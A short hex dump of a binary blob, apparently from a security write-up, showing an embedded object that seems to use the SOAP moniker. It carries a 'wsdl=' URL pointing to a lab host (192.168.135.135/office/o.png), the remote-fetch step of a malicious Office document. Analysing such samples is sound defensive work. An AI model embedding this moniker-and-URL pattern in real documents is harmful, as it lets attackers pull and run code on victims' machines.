 无标题1 blob.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000750 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000760 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000770 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000780 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000790 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007A0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000800 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000810 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000820 01 00 00 02 09 00 00 00 01 00 00 00 00 00 00 00 ................
00000830 00 00 00 00 00 00 00 00 8C 01 00 00 C7 B0 AB EC ........Œ...Ç°«ì
00000840 19 7F D2 11 97 8E 00 00 F8 75 7E 2A 00 00 00 00 ..Ò.—Ž..øu~*....
00000850 70 01 00 00 77 00 73 00 64 00 6C 00 3D 00 68 00 p...w.s.d.l.=.h.
00000860 74 00 74 00 70 00 3A 00 2F 00 2F 00 31 00 39 00 t.t.p.:././.1.9.
00000870 32 00 2E 00 31 00 36 00 38 00 2E 00 31 00 33 00 2...1.6.8...1.3.
00000880 35 00 2E 00 31 00 33 00 35 00 2F 00 6F 00 66 00 5...1.3.5./.o.f.
00000890 66 00 69 00 63 00 65 00 2F 00 6F 00 2E 00 70 00 f.i.c.e./.o...p.
000008A0 6E 00 67 00 00 00 00 00 00 00 00 00 00 00 00 00 n.g.............
000008B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
https://fuping.site